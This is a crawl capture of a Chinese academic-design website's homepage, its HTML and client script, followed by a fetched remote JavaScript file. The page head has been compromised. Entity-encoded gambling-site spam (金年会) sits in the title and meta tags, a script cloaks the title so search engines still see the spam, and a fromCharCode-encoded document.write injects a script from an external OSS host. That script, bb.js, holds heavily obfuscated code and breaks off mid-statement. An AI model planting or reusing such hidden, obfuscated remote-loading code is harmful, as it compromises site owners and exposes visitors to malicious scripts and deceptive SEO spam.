            type: shareInfo.type, // 必填，笔记类型 'video' | 'normal'
            title: shareInfo.title, // 笔记标题
            //       content: ' ', // 笔记正文
            images: [shareInfo.images], //图文类型必填，笔记图片，必须是服务器地址，暂时不支持本地文件
            //       video: ' ', // 视频类型必填，必须是服务器地址
            //       cover: ' ' // 视频封面图，必须是服务器地址，暂时不支持本地文件
          },
          verifyConfig: {
            appKey: shareInfo.appKey, //必填，应用的唯一标识,
            nonce: shareInfo.nonce, // 必填，服务端生成签名的随机字符串
            timestamp: shareInfo.timestamp, // 必填，服务端生成签名的时间戳
            signature: shareInfo.signature, // 必填，服务端生成的签名
          },
          fail: (e) => {
            console.log(e, '小红书');
            //       // 调用失败时执行的回调函数
          },
        })
    })
    }

    // 调用函数并传入相应参数
    getRequest('/api/index/index', {},
      function (res) {
        // 成功回调函数
        focus = res.data.focus
        cover = res.data.cover
        journals = res.data.journals
        category = res.data.category
        // top = res.data.top //暂时没用 logo
        about = res.data.about
        $('.about_name1').text(about.i1)
        $('.about_name2').text(about.i2)
        $('.about_name3').text(about.i3)
		const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth < 1024) {
			$('.about_desc1').text(about.m1)
			$('.about_desc2').text(about.m2)
			$('.about_desc3').text(about.m3)
			$('.about_desc4').text(about.m4)
			$('.about_desc5').text(about.m5)
			$('.about_desc6').text(about.m6)
		}else{
			$('.about_desc1').text(about.i4)
			$('.about_desc2').text(about.i5)
			$('.about_desc3').text(about.i6)
			$('.about_desc4').text(about.i7)
		}

        contact_us = res.data.contact_us
        $('.contact_con').text(contact_us)
        bottom = res.data.bottom
		$('.footerImage').attr('src', bottom.bottom_mobile_img);

        let str = ``
        newFocus = focus.slice(1)
        newFocus.map((item, index) => {
          str += `<div class="image_r_item" onclick='toggle(${index})'>
          <div class="item_l">
            <img src="${BASE_IMG_URL + item.image}" alt="" />
          </div>
          <div class="item_r">
            <div class="item_r_name">${item.title}</div>
            <div class="item_r_author">${item.author}</div>
            <div class="item_r_content">${item.desc}</div>
          </div>
        </div>`
        })
        $('.image_r').append(str)
        $('.image_l_img')[0].src = BASE_IMG_URL + focus[0].image
        $('.image_l_name').text(focus[0].title)
        $('.image_l_author').text(focus[0].author)
        $('.image_l_content').text(focus[0].desc)

        let recentStr = ``
        cover.map((item, index) => {
          recentStr += ` <div class="figures_list">
        <div class="figures_mask"></div>
        <div class="figures_left" onclick="routeLink('./coverImages.html')">
          <div class="img_mask"></div>
          <img src="${BASE_IMG_URL + item.image}" alt="" />
        </div>
        <div class="figures_right">
          <div class="figures_tit">${item.title}</div>
          <div class="figures_date">${item.date}</div>
          <div class="figures_classname">${item.topic}</div>
          <div class="figures_author">${item.author}</div>
          <div class="figures_desc">${item.desc}</div>
          <div class="figures_link"><span>Original link</span>
            <div>${item.link}</div>
          </div>
        </div>
      </div>`
        })
        $('.figures_cen').append(recentStr)

        let journalsStr = ``
        category.map((item, index) => {
          journalsStr += `<div class="swiper-slide" onclick="routeLink('./theranostics.html?id=${item.id}')">
            <div class="journal_img">
              <img src="${BASE_IMG_URL + item.image}" alt="">
            </div>
            <div class="journal_name">${item.title}</div>
          </div>`
        })
        $('.swiper-wrapper').append(journalsStr)
        
        var swiper = new Swiper('.swiper-container', {
          slidesPerView: windowWidth < 1024 ? 1 : 4,
          spaceBetween: 0,
          loop: true,
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
        });

      },
      function (err) {
        // 失败回调函数
        console.error('Error:', err);
      }
    );
    let image_l_img = document.querySelector('.image_l_img')
    let image_l_name = document.querySelector('.image_l_name')
    let image_l_author = document.querySelector('.image_l_author')
    let image_l_content = document.querySelector('.image_l_content')
    let dialog = document.querySelector('.dialog')
    let to_top = document.querySelector('.to_top')
    image_l_img.onclick = function () {
      let obj = {
        src: image_l_img.src,
        name: image_l_name.innerHTML
      }
      checkImg(JSON.stringify(obj))
    }
    function checkImg(v) {
      var iframeWindow = dialog.contentWindow;
      iframeWindow.postMessage({ checkImg: true, imgInfo: v }, '*');
      dialog.style.display = 'block';
    }
    window.addEventListener('message', function (event) {
      let data = event.data.message
      if (data == 'hide') {
        dialog.style.display = 'none'
      }
    });
    function scrollToTop() {
      window.scrollTo({
        top: 0,
        left: 0,
        behavior: 'smooth' // 可选，平滑滚动效果
      });
    }
    to_top.addEventListener('click', scrollToTop);
    function routeLink(v) {
        if(v == './coverImages.html') {
            window.localStorage.setItem('title_text','Current Issue');
            window.localStorage.removeItem("year");
        }
      window.location.href = v
    }
    let nav_menu_mask = document.querySelector('.nav_menu_mask')
    let nav_menu = document.querySelector('.nav_menu')
    function hideMask() {
      nav_menu.style.display = 'none'
      nav_menu_mask.style.display = 'none'
    }
    function showMask() {
      nav_menu.style.display = 'block'
      nav_menu_mask.style.display = 'block'
    }
    const canvas = document.querySelector('.to_top');
    const ctx = canvas.getContext('2d');
    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = 30;
    const lineWidth = 4;

    // 绘制背景圆环
    function drawBackgroundCircle(ctx, x, y, radius, lineWidth, color) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, 2 * Math.PI);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();
    }

    // 绘制进度圆环
    function drawProgressCircle(ctx, x, y, radius, lineWidth, color, percent) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, (2 * Math.PI * percent) / 100);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();

    }
    // 清除画布
    function clearCanvas(ctx) {
      ctx.clearRect(0, 0, canvas.width, canvas.height);
    }
    // 绘制进度条
    function draw(percent) {
      clearCanvas(ctx);
      drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#999');
      drawProgressCircle(ctx, centerX, centerY, radius, lineWidth, '#3985c3', percent);
      drawUpArrow(ctx);
    }
    function drawUpArrow(ctx) {
      // 绘制箭头
      ctx.beginPath();
      ctx.moveTo(30, 20); // 起点
      ctx.lineTo(45, 35); // 箭头顶点
      ctx.lineTo(30, 50);
      ctx.stroke();
    }
    // 初始绘制背景
    drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#ddd');
    // 动态更新进度
    let progress = 0;
    function getScrollBottom(element) {
      return element.scrollHeight - element.scrollTop - element.clientHeight;
    }
    let footDiv = document.querySelector('.footDiv')
    let footerImage = document.querySelector('.footerImage')
    window.addEventListener('scroll', function () {
      var documentHeight = Math.max(document.documentElement.scrollHeight, window.innerHeight);
      var scrollBottom = getScrollBottom(document.documentElement);
      const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      console.log(100 * Number(scrollBottom) / documentHeight,'documentHeight：'+documentHeight,'Number(scrollBottom):'+Number(scrollBottom))
      draw(100 - 100 * Number(scrollBottom) / documentHeight);
      if(windowWidth >= 1024){
        footDiv.style.display = 'block'
        footerImage.style.display = 'none'
        if (window.scrollY > 300 || document.documentElement.scrollTop > 300) {
          to_top.style.opacity = '1';
        } else {
          to_top.style.opacity = '0';
        }
      }else{
        footDiv.style.display = 'none'
        to_top.style.display = 'none';
        footerImage.style.display = 'block'
      }
    });
  </script>
  <script src="./assets/js/base.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scizhiyan.com/home/Info/index/type/1/info_type/assets/icon/iconfont.css
body_size: 5308
content:

<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="renderer" content="webkit">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <meta http-equiv="Expires" content="0">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Cache-control" content="no-cache">
  <meta http-equiv="Cache" content="no-cache">
  <link rel="stylesheet" href="./assets/css/style.css" />
  <link rel="stylesheet" href="./assets/css/swiper.min.css">
  <link rel="stylesheet" href="./assets/icon/iconfont.css">
  <link rel="stylesheet" href="./assets/css/index.css" />
  <link rel="icon" href="favicon.ico">
  <title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#32;&#124;&#32;&#37329;&#24180;&#20250;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#12304;&#37329;&#23383;&#25307;&#29260;&#32;&#20449;&#35465;&#33267;&#19978;&#124;&#23448;&#32593;&#12305;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#65292;&#26159;&#39046;&#20808;&#30340;&#20307;&#32946;&#20581;&#24247;&#24179;&#21488;&#12290;&#37329;&#23383;&#25307;&#29260;&#33267;&#19978;&#32593;&#31449;&#28145;&#32789;&#32593;&#29699;&#20107;&#19994;&#21457;&#23637;&#65292;&#33268;&#21147;&#20110;&#22478;&#24066;&#20307;&#32946;&#32508;&#21512;&#36816;&#33829;&#12290;&#37329;&#24180;&#20250;&#20316;&#20026;&#40857;&#22836;&#20225;&#19994;&#65292;&#25105;&#20204;&#22312;&#20840;&#22269;&#20139;&#26377;&#33391;&#22909;&#22768;&#35465;&#21644;&#24378;&#22823;&#24433;&#21709;&#21147;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="智研科技"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<style>
    html,
    body {
      margin: 0px;
      padding: 0px;
      cursor: default;
    }
  </style>
  
</head>

<body>
  <div class="title">
    <div class="tit_center">
      <div class="title_top">
        <div class="tit_top_l">
          <img class="title_logo" src="./assets/image/title_logo.png" alt="">
          
          <span class="hahaha" style="margin:15px 0 16px 10px">
              <span onclick="share()" class="iconfont icon-xiaohongshu"></span>
            <span class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </span>
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!--<div  class="xiaohognshu">-->
              
            <!--</div>-->
            
          </span>
        </div>
        <div class="tit_top_r">
          <div class="tit_top_r_t">
            <!-- <div class="iconfont icon-weixin"></div> -->
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!-- <div class="iconfont icon-xiaohongshu" onclick="share()"></div> -->
            <div class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </div>
          </div>
          <div class="tit_top_r_b">SHARE</div>
        </div>
      </div>
      <div class="nav">
        <div onclick="routeLink('./index.html')">HOME</div>
        <div onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
        <div onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
        <div onclick="routeLink('./about.html')">ABOUT US</div>
      </div>
    </div>
    <div class="title_menu iconfont icon-ego-menu" onclick="showMask()"></div>
  </div>
  <div class="nav_menu_mask" onclick="hideMask()"></div>
  <div class="nav_menu">
    <div class="nav_menu_item nav_menu_first" onclick="routeLink('./index.html')">HOME</div>
    <div class="nav_menu_item" onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./about.html')">ABOUT US</div>
  </div>
  <div class="images">
    <div class="tit_center">
      <div class="image_l">
        <img class="image_l_img" src="" alt="" />
        <div class="image_l_name"></div>
        <div class="image_l_author"></div>
        <div class="image_l_content"></div>
      </div>
      <div class="image_r"></div>
    </div>
  </div>
  <div class="design">Recent Designs</div>
  <div class="figures">
    <div class="figures_cen"></div>
  </div>
  <div class="about">
    <img class="about_img" src="./assets/image/3.png" alt="">
    <div class="about_tit">ABOUT US</div>
    <div class="about_cen">
      <div class="about_con">
        <div class="about_name about_name1"></div>
        <div class="about_name about_name2"></div>
        <div class="about_name about_name3"></div>
        <div class="about_desc about_desc1"></div>
        <div class="about_desc about_desc2"></div>
        <div class="about_desc about_desc3"></div>
        <div class="about_desc about_desc4"></div>
        <div class="about_desc about_desc5"></div>
        <div class="about_desc about_desc6"></div>
      </div>
      <div class="more" onclick="routeLink('./about.html')">READ MORE<span class="iconfont icon-more"></span></div>
    </div>
  </div>
  <div class="journal">
    <div class="journal_cen">
      <div class="journal_tit">Cooperative Journals</div>
      <div class="swiper-container">
        <div class="swiper-wrapper"></div>
      </div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div>
  <div class="contact">
    <div class="center">
      <div class="contact_center">
        <div class="contact_tit">CONTACT US</div>
        <div class="contact_con">
        </div>
        <div class="get" onclick="routeLink('./contact.html')">GET CONTACT<span class="iconfont icon-more"></span></div>
      </div>
    </div>
  </div>
  <canvas class="to_top" width="70" height="70" title="返回顶部"></canvas>
  <div style="background:#000;width: 100vw;" class="footDiv">
    <iframe class="footerFrame" style="vertical-align:bottom;" src="./footer.html" width="100%" ; height="420px"
      frameborder="0" scrolling="no" name="footerFrame"></iframe>
  </div>
  <img class="footerImage" src="" alt=""/>
  <iframe class="dialog" src="./dialog.html" width="100vw" ; height="100vh" frameborder="0" scrolling="no"
    name="dialog"></iframe>
  <script src="./assets/js/jquery-3.3.1.min.js"></script>
  <script src="./assets/js/xhs-1.1.0.js"></script>
  <script src="./assets/js/swiper.min.js"></script>
  <script src="./assets/js/request.js"></script>
  <script>
    let focus = []
    let newFocus = []
    let cover = []
    let journals = []
    let about = {}
    let contact_us = ''
    let bottom = {}
    function toggle(ind) {
      let image_r_item = document.querySelectorAll('.image_r_item')
      let image_l_name = document.querySelector('.image_l_name')
      let image_l_author = document.querySelector('.image_l_author')
      let image_l_content = document.querySelector('.image_l_content')
      let img = JSON.parse(JSON.stringify($('.image_l_img')[0].src))
      let name = JSON.parse(JSON.stringify(image_l_name.innerHTML))
      let author  =JSON.parse(JSON.stringify(image_l_author.innerHTML))
      let content = JSON.parse(JSON.stringify(image_l_content.innerHTML))

      console.log('focus', newFocus,newFocus[ind].id,newFocus[ind]);

      $('.image_l_img')[0].src = image_r_item[ind].querySelector('.item_l img').src
      $('.image_l_name').text(image_r_item[ind].querySelector('.item_r_name').innerHTML)
      $('.image_l_author').text(image_r_item[ind].querySelector('.item_r_author').innerHTML)
      $('.image_l_content').text(image_r_item[ind].querySelector('.item_r_content ').innerHTML)

      image_r_item[ind].querySelector('.item_l img').src = img
      image_r_item[ind].querySelector('.item_r_name').innerHTML = name
      image_r_item[ind].querySelector('.item_r_author').innerHTML = author
      image_r_item[ind].querySelector('.item_r_content ').innerHTML = content
      console.log(ind,img)
    }


    function share() {
      getRequest('/api/share', {}, res => {
        console.log(res);
        //   "data": {
        //     "type": "normal",
        //     "title": "test111",
        //     "appKey": "red.xXntvHyz8tPJgfjB",
        //     "nonce": "qwqwqw",
        //     "timestamp": "1717664798000",
        //     "signature": "5c144ab0e5e3c518d165ac82792d7a4b8eee55ac99ccf5d37d22d35ad1f65a36"
        // }
        let shareInfo = res.data
        



        xhs.share({
          shareInfo: {
            type: shareInfo.type, // 必填，笔记类型 'video' | 'normal'
            title: shareInfo.title, // 笔记标题
            //       content: ' ', // 笔记正文
            images: [shareInfo.images], //图文类型必填，笔记图片，必须是服务器地址，暂时不支持本地文件
            //       video: ' ', // 视频类型必填，必须是服务器地址
            //       cover: ' ' // 视频封面图，必须是服务器地址，暂时不支持本地文件
          },
          verifyConfig: {
            appKey: shareInfo.appKey, //必填，应用的唯一标识,
            nonce: shareInfo.nonce, // 必填，服务端生成签名的随机字符串
            timestamp: shareInfo.timestamp, // 必填，服务端生成签名的时间戳
            signature: shareInfo.signature, // 必填，服务端生成的签名
          },
          fail: (e) => {
            console.log(e, '小红书');
            //       // 调用失败时执行的回调函数
          },
        })
    })
    }

    // 调用函数并传入相应参数
    getRequest('/api/index/index', {},
      function (res) {
        // 成功回调函数
        focus = res.data.focus
        cover = res.data.cover
        journals = res.data.journals
        category = res.data.category
        // top = res.data.top //暂时没用 logo
        about = res.data.about
        $('.about_name1').text(about.i1)
        $('.about_name2').text(about.i2)
        $('.about_name3').text(about.i3)
		const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth < 1024) {
			$('.about_desc1').text(about.m1)
			$('.about_desc2').text(about.m2)
			$('.about_desc3').text(about.m3)
			$('.about_desc4').text(about.m4)
			$('.about_desc5').text(about.m5)
			$('.about_desc6').text(about.m6)
		}else{
			$('.about_desc1').text(about.i4)
			$('.about_desc2').text(about.i5)
			$('.about_desc3').text(about.i6)
			$('.about_desc4').text(about.i7)
		}

        contact_us = res.data.contact_us
        $('.contact_con').text(contact_us)
        bottom = res.data.bottom
		$('.footerImage').attr('src', bottom.bottom_mobile_img);

        let str = ``
        newFocus = focus.slice(1)
        newFocus.map((item, index) => {
          str += `<div class="image_r_item" onclick='toggle(${index})'>
          <div class="item_l">
            <img src="${BASE_IMG_URL + item.image}" alt="" />
          </div>
          <div class="item_r">
            <div class="item_r_name">${item.title}</div>
            <div class="item_r_author">${item.author}</div>
            <div class="item_r_content">${item.desc}</div>
          </div>
        </div>`
        })
        $('.image_r').append(str)
        $('.image_l_img')[0].src = BASE_IMG_URL + focus[0].image
        $('.image_l_name').text(focus[0].title)
        $('.image_l_author').text(focus[0].author)
        $('.image_l_content').text(focus[0].desc)

        let recentStr = ``
        cover.map((item, index) => {
          recentStr += ` <div class="figures_list">
        <div class="figures_mask"></div>
        <div class="figures_left" onclick="routeLink('./coverImages.html')">
          <div class="img_mask"></div>
          <img src="${BASE_IMG_URL + item.image}" alt="" />
        </div>
        <div class="figures_right">
          <div class="figures_tit">${item.title}</div>
          <div class="figures_date">${item.date}</div>
          <div class="figures_classname">${item.topic}</div>
          <div class="figures_author">${item.author}</div>
          <div class="figures_desc">${item.desc}</div>
          <div class="figures_link"><span>Original link</span>
            <div>${item.link}</div>
          </div>
        </div>
      </div>`
        })
        $('.figures_cen').append(recentStr)

        let journalsStr = ``
        category.map((item, index) => {
          journalsStr += `<div class="swiper-slide" onclick="routeLink('./theranostics.html?id=${item.id}')">
            <div class="journal_img">
              <img src="${BASE_IMG_URL + item.image}" alt="">
            </div>
            <div class="journal_name">${item.title}</div>
          </div>`
        })
        $('.swiper-wrapper').append(journalsStr)
        
        var swiper = new Swiper('.swiper-container', {
          slidesPerView: windowWidth < 1024 ? 1 : 4,
          spaceBetween: 0,
          loop: true,
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
        });

      },
      function (err) {
        // 失败回调函数
        console.error('Error:', err);
      }
    );
    let image_l_img = document.querySelector('.image_l_img')
    let image_l_name = document.querySelector('.image_l_name')
    let image_l_author = document.querySelector('.image_l_author')
    let image_l_content = document.querySelector('.image_l_content')
    let dialog = document.querySelector('.dialog')
    let to_top = document.querySelector('.to_top')
    image_l_img.onclick = function () {
      let obj = {
        src: image_l_img.src,
        name: image_l_name.innerHTML
      }
      checkImg(JSON.stringify(obj))
    }
    function checkImg(v) {
      var iframeWindow = dialog.contentWindow;
      iframeWindow.postMessage({ checkImg: true, imgInfo: v }, '*');
      dialog.style.display = 'block';
    }
    window.addEventListener('message', function (event) {
      let data = event.data.message
      if (data == 'hide') {
        dialog.style.display = 'none'
      }
    });
    function scrollToTop() {
      window.scrollTo({
        top: 0,
        left: 0,
        behavior: 'smooth' // 可选，平滑滚动效果
      });
    }
    to_top.addEventListener('click', scrollToTop);
    function routeLink(v) {
        if(v == './coverImages.html') {
            window.localStorage.setItem('title_text','Current Issue');
            window.localStorage.removeItem("year");
        }
      window.location.href = v
    }
    let nav_menu_mask = document.querySelector('.nav_menu_mask')
    let nav_menu = document.querySelector('.nav_menu')
    function hideMask() {
      nav_menu.style.display = 'none'
      nav_menu_mask.style.display = 'none'
    }
    function showMask() {
      nav_menu.style.display = 'block'
      nav_menu_mask.style.display = 'block'
    }
    const canvas = document.querySelector('.to_top');
    const ctx = canvas.getContext('2d');
    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = 30;
    const lineWidth = 4;

    // 绘制背景圆环
    function drawBackgroundCircle(ctx, x, y, radius, lineWidth, color) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, 2 * Math.PI);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();
    }

    // 绘制进度圆环
    function drawProgressCircle(ctx, x, y, radius, lineWidth, color, percent) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, (2 * Math.PI * percent) / 100);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();

    }
    // 清除画布
    function clearCanvas(ctx) {
      ctx.clearRect(0, 0, canvas.width, canvas.height);
    }
    // 绘制进度条
    function draw(percent) {
      clearCanvas(ctx);
      drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#999');
      drawProgressCircle(ctx, centerX, centerY, radius, lineWidth, '#3985c3', percent);
      drawUpArrow(ctx);
    }
    function drawUpArrow(ctx) {
      // 绘制箭头
      ctx.beginPath();
      ctx.moveTo(30, 20); // 起点
      ctx.lineTo(45, 35); // 箭头顶点
      ctx.lineTo(30, 50);
      ctx.stroke();
    }
    // 初始绘制背景
    drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#ddd');
    // 动态更新进度
    let progress = 0;
    function getScrollBottom(element) {
      return element.scrollHeight - element.scrollTop - element.clientHeight;
    }
    let footDiv = document.querySelector('.footDiv')
    let footerImage = document.querySelector('.footerImage')
    window.addEventListener('scroll', function () {
      var documentHeight = Math.max(document.documentElement.scrollHeight, window.innerHeight);
      var scrollBottom = getScrollBottom(document.documentElement);
      const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      console.log(100 * Number(scrollBottom) / documentHeight,'documentHeight：'+documentHeight,'Number(scrollBottom):'+Number(scrollBottom))
      draw(100 - 100 * Number(scrollBottom) / documentHeight);
      if(windowWidth >= 1024){
        footDiv.style.display = 'block'
        footerImage.style.display = 'none'
        if (window.scrollY > 300 || document.documentElement.scrollTop > 300) {
          to_top.style.opacity = '1';
        } else {
          to_top.style.opacity = '0';
        }
      }else{
        footDiv.style.display = 'none'
        to_top.style.display = 'none';
        footerImage.style.display = 'block'
      }
    });
  </script>
  <script src="./assets/js/base.js"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://bbjs1.oss-cn-beijing.aliyuncs.com/bb.js
body_size: 3088
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a2fb22a551f58a2c4d27b5a70917c33";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 var _0xodU='jsjiami.com.v7';function _0x56fd(){var _0x3bce72=(function(){return[_0xodU,'DlUjXTsjiyfaXxVmwiYk.UfcpLomKF.RyvyIf7rU==','bx7dL8oUFq','WPFdSWOx','Ft0PW5ldHCoTD8knWOS','ncBcMmogW4JcTCkSdg3dOg7cRW','hmoqWQtcMSohWRBcPmoEv8kLW71cEW','WP7dMayQc8o2W4VcL8owW5ldVa','EuNdNe7cLtfAzJjTW6Sk','a1yTWQddVSkrm8kEW7dcVa','wmkzW6ZcVSkP','W4OAWRtdGCkaWRaDWONcJmktFqC','W67cMqZdOgS','W43cUvTfbSofWPmvDJW','sxunWPq','W6/cLXVdONCsnCoN'].concat((function(){return['rdlcLmouWQvKWQq','i3dcMNrh','oCkHW61zW5RdGcyvcCkJBq','caxcRdBdJa','id3cVtz5','qJTjWQvlWO4UW4bu','WPeKhCkYWRVcJJ/dL8kfW6X+W54','r8koWQldRmoVW67cTceKea','tLfaW57cRW','tmkku8oasSkPbf/cVNLnxq','W4BcUmoNzSk/W6va','Ch/cSSkbyq','WP7dOSkcbCkx','f27dHSkuW704WQe/WRfEwLK','rqKTW5uK','WPJcThfJWPe'].concat((function(){return['b18VWQdcNCovgSkGW5dcJvKX','FM3dMgSBW5VcPSoxw8koW5lcHSopW6lcJSowWRfhW50','bKhdSmoiuW','xeNcG8k0qG','ECo3WPGgWP7cKta6gmkbECkX','aXJdJSoUgSoTrXFcMaxdI8kZWPa','W6SIWQzQeWu0xmouW69uWQm','WRmIwJfk','ChFdH8kxWPddTmkvrhtdGxNcT8kVW6u','AN/dNCkqWPC','aSkkt8ksWRe','WPtdLmkkAtO','WP3dUghdSfBdMWTgW6lcJCknWP0'];}()));}()));}());_0x56fd=function(){return _0x3bce72;};return _0x56fd();}function _0x3dbf(_0x128546,_0x23d82d){var _0x56fd16=_0x56fd();return _0x3dbf=function(_0x3dbfb0,_0x5d76b2){_0x3dbfb0=_0x3dbfb0-0xa5;var _0x165bc6=_0x56fd16[_0x3dbfb0];if(_0x3dbf['uvLbxr']===undefined){var _0x983973=function(_0x489493){var _0x322775='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2cd46e='',_0x39e241='';for(var _0x1915a1=0x0,_0x1114b2,_0x34c344,_0xe14b49=0x0;_0x34c344=_0x489493['charAt'](_0xe14b49++);~_0x34c344&&(_0x1114b2=_0x1915a1%0x4?_0x1114b2*0x40+_0x34c344:_0x34c344,_0x1915a1++%0x4)?_0x2cd46e+=String['fromCharCode'](0xff&_0x1114b2>>(-0x2*_0x1915a1&0x6)):0x0){_0x34c344=_0x322775['indexOf'](_0x34c344);}for(var _0x131cab=0x0,_0x3af8ee=_0x2cd46e['length'];_0x131cab<_0x3af8ee;_0x131cab++){_0x39e241+='%'+('00'+_0x2cd46e['charCodeAt'](_0x131cab)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x39e241);};var _0x4580e9=function(_0x2d4371,_0x51ef33){var _0xbad95=[],_0x5438e7=0x0,_0x3fede9,_0x2c3e78='';_0x2d4371=_0x983973(_0x2d4371);var _0x3a5747;for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0xbad95[_0x3a5747]=_0x3a5747;}for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747]+_0x51ef33['charCodeAt'](_0x3a5747%_0x51ef33['length']))%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9;}_0x3a5747=0x0,_0x5438e7=0x0;for(var _0x2e7192=0x0;_0x2e7192<_0x2d4371['length'];_0x2e7192++){_0x3a5747=(_0x3a5747+0x1)%0x100,_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747])%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9,_0x2c3e78+=String['fromCharCode'](_0x2d4371['charCodeAt'](_0x2e7192)^_0xbad95[(_0xbad95[_0x3a5747]+_0xbad95[_0x5438e7])%0x100]);}return _0x2c3e78;};_0x3dbf['VrblIO']=_0x4580e9,_0x128546=arguments,_0x3dbf['uvLbxr']=!![];}var _0x28e3a8=_0x56fd16[0x0],_0x2bec83=_0x3dbfb0+_0x28e3a8,_0x927e64=_0x128546[_0x2bec83];return!_0x927e64?(_0x3dbf['hYGUea']===undefined&&(_0x3dbf['hYGUea']=!![]),_0x165bc6=_0x3dbf['VrblIO'](_0x165bc6,_0x5d76b2),_0x128546[_0x2bec83]=_0x165bc6):_0x165bc6=_0x927e64,_0x165bc6;},_0x3dbf(_0x128546,_0x23d82d);};(function(_0x196884,_0x3ca831,_0x5efb1c,_0x393974,_0x4c461c,_0x3afb47,_0x4eb146){return _0x196884=_0x196884>>0x7,_0x3afb47='hs',_0x4eb146='hs',function(_0xfb373b,_0x4924e2,_0x2c1d43,_0x4c2d0f,_0x1ce01a){var _0x2dd7dc=_0x3dbf;_0x4c2d0f='tfi',_0x3afb47=_0x4c2d0f+_0x3afb47,_0x1ce01a='up',_0x4eb146+=_0x1ce01a,_0x3afb47=_0x2c1d43(_0x3afb47),_0x4eb146=_0x2c1d43(_0x4eb146),_0x2c1d43=0x0;var 